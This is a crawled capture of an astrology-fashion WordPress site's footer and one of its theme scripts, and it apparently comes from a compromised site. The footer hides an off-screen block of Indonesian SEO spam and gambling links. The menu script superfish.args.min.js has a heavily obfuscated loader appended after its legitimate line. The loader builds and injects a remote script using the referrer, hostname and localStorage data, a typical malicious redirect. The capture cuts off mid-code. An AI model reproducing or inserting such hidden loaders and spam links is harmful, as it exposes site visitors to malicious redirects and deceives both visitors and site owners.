	<li class="cat-item cat-item-2102"><a href="https://astrolass.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://astrolass.com/category/pin-up/">Pin Up</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://astrolass.com/category/pin-up-russia/">Pin Up Russia</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://astrolass.com/category/planets/">Planets</a>
<ul class='children'>
	<li class="cat-item cat-item-653"><a href="https://astrolass.com/category/planets/jupiter/">Jupiter</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://astrolass.com/category/planets/mars/">Mars</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://astrolass.com/category/planets/mercury/">Mercury</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://astrolass.com/category/planets/moon-planets/">Moon</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://astrolass.com/category/planets/neptune/">Neptune</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://astrolass.com/category/planets/pluto/">Pluto</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://astrolass.com/category/planets/saturn/">Saturn</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://astrolass.com/category/planets/sun/">Sun</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://astrolass.com/category/planets/uranus-planets/">Uranus</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://astrolass.com/category/planets/venus-planets/">Venus</a>
</li>
</ul>
</li>
			</ul>
			</div></div>
<div id="text-14" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><b><small>All astrolass™ content written by Coeli Carr.</b></small>
<div style="padding-top: 7pt;"><small>© 2009-2015 Coeli Carr. All rights reserved. No content on this site may be reproduced, reposted or reused without prior written permission of the publisher.</small></div>
<div style="padding-top: 7pt;"><small>Disclaimer: Fashionistarsigns is an astrological entertainment and not legally responsible for clothing and accessory purchases made under planetary duress, obsession, or whimsy. Planets may provoke but they do not compel.</small></div></div>
		</div></div>
</div></div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><div id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7; <a href="http://www.studiopress.com/themes/news">News Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a href="https://astrolass.com/wp-login.php">Log in</a></p></div></div></div></div> 
<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34549232-1']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>

<div style="position: absolute; left: -500000px;">
<p> Ingin Mencari Kursus SEO Terbaik Di Kota Medan Silahkan Masuk Ke website <span style="color:#ffffff;"><a href="https://www.kursusseomedan.com/">kursus seo</a></span></p>
<p>Jika kamu mencari mobil mitsubishi di medan, silahan kunjungi website kami <span style="color:#ffffff;"><a href="https://www.mitsubishimedan.org/">Mitsubishi Medan</a></span></p>
<p>Ingn Membeli mobil baru honda di kota medan, silahkan lihat website kami <span style="color:#ffffff;"><a href="https://www.dealerhondamedan.net/">honda medan</a></span></p>
<p>Butuh Armada Mobil Toyota Baru Di kota Medan, Silahkan Cek Rekomendasi Kami Buat teman-teman yang butuh mobil toyota baru di kota medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.toyotamedan.net/">toyota medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Daihatsu Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.daihatsumedan.org/">daihatsu medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil wuling Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.wulingmedan.net/">wuling medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Hyundai Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.net/">hyundai medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Suzuki Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.suzukimedan.net/">suzuki medan</a></span></p>
<p>Buat Teman-teman yang sedang mencari mobil Hyundai di kota medan, silahkan cek website kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.com/">hyundai medan</a></span></p>
<p>Ingin bermain di website divisi303, silahkan link alternatif yang kami sediakan <span style="color:#ffffff;"><a href="https://divisi303.org/">https://divisi303.org/</a></span></p>
<p>Bingung Mencari Link Alternatif Website divisi303, silahkan cek disini <span style="color:#ffffff;"><a href="https://divisi303.club/">https://divisi303.club/</a></span></p>
<p>Ingin bermain hongkong lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.hongkonglottoku.com/">hongkong lotto</a></span></p>
<p>Ingin bermain sydney lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.sydneylotto.club/">sydney lotto</a></span></p>
<p>Ingin mencari keluaran Sydney paling lengkap, silahkan cek website ini <span style="color:#ffffff;"><a href="https://www.keluaransydney.com/">keluaran sydney</a></span></p>
<p>anda berlokasi di malaysia dan sedang mencari game mega888? silahkan masuk ke website resmi mega888 <span style="color:#ffffff;"><a href="https://www.mega888k.com">mega888</a></span></p>
<p>Buat Warga malaysia yang sedang mencari permainan mega888, silahkan masuk ke website kami<span style="color:#ffffff;"><a href="https://www.mega888ry.com/">mega888</a></span></p>
<p>buat warga batam yang bingung mencari mobil toyota, silahkan masuk ke website resmi kami ya <span style="color:#ffffff;"><a href="https://www.toyotabatam.net/">toyota batam</a></span></p>
<p>Untuk Warga batam kota yang sedang ingin membeli mobil Daihatsu tidak perlu bingung, silahkan cek rekomendasi mobil kami <span style="color:#ffffff;"><a href="https://www.daihatsubatam.net/">daihatsu batam</a></span></p>
<p>Buat Warga medan yang sedang ingin mencari rental mobil yang hemat, silahkan cek rekomendasi website kami <span style="color:#ffffff;"><a href="https://www.rentalmobilmedan.org/">rental mobil medan</a></span></p>
<p>Bagi warga pekanbaru yang bingung mencari mobil baru toyota, silahkan masuk ke website kami <span style="color:#ffffff;"><a href="https://www.toyotapekanbaru.net/">toyota pekanbaru</a></span></p>
<p>Buat teman-teman di kota batam silahkan masuk dan cek rekomendasi mobil honda terbaru kami <span style="color:#ffffff;"><a href="https://www.hondabatam.net/">honda batam</a></span></p>
<p>Situs Resmi Website HK Lotto<span style="color: #ffffff;"><a href="https://hongkongtogelku.com/">Hk Lotto</a></span></p>

<p>Situs Resmi Website Keluaran HK <span style="color: #ffffff;"> <a href="https://hklotto88.com/">https://hklotto88.com/</a></span></p>

<p>Situs Resmi Website bola terpecaya <span style="color: #ffffff;"> <a href="https://bolasuara.com/">https://bolasuara.com/</a></span></p>

<p>Kost Medan Elite Termurah <span style="color: #ffffff;"> <a https://www.rumahkostmedan.com/">https://www.rumahkostmedan.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6">https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv8.com/">https://www.idrhokiv8.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhoki89.com/">https://www.idrhoki89.com/</a></span></p>

</div>
<script></script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/astrolass.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://astrolass.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.6.1' id='superfish-compat-js'></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1
body_size: 8977
content:
jQuery(function($){"use strict";$(".js-superfish").superfish({delay:100,animation:{opacity:"show",height:"show"},dropShadows:!1})});




;

(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvT